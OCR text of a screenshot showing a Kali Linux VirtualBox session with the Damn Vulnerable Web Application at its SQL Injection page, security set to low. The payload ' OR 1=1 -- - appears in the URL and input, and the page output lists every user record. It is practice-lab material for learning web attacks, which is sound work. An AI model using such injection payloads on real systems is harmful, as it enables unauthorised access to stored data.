 kali linux (kali) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 20:25
Damn Vulnerable Web Ap
Not Secure http://192.168.56.106/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+--+-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Ho
File Sy
Tra
Nmap_
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 -- -
First name: admin
Surname: admin
ID: ' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- -
First name: Hack
Surname: Me
ID: ' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- -
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl